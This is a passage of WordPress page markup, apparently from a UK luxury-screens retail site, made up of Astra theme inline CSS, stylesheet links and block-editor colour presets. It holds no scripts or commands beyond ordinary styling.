.ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#1e1e1e;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#1e1e1e;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#ffffff;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:96px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:96px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:96px;min-height:96px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(255,255,255,0);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#ffffff;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}@media (max-width:921px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:0px;border-color:var(--ast-global-color-1);}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:0px;border-color:var(--ast-global-color-1);border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:20px;font-size:1.25rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-4);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:5px;right:calc( 20px - 0.907em );}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:rgba(235,235,235,0);border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:rgba(237,231,222,0);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:rgba(237,231,222,0);}@media (max-width:921px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:10px;}#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:20px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:20px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:20px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}.ast-below-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-below-header-bar.ast-below-header,.ast-header-break-point .ast-below-header-bar.ast-below-header{padding-top:20px;padding-bottom:20px;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:none;}}:root{--e-global-color-astglobalcolor0:#cfb899;--e-global-color-astglobalcolor1:#e5d0b5;--e-global-color-astglobalcolor2:#7a7a7a;--e-global-color-astglobalcolor3:#9a9a9a;--e-global-color-astglobalcolor4:#1e1e1e;--e-global-color-astglobalcolor5:#221f1f;--e-global-color-astglobalcolor6:#c0c0c0;--e-global-color-astglobalcolor7:#000000;--e-global-color-astglobalcolor8:#b7b7b7;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%7CCormorant+Garamond%3A400%2C&#038;display=fallback&#038;ver=4.8.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxuryscreens.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: 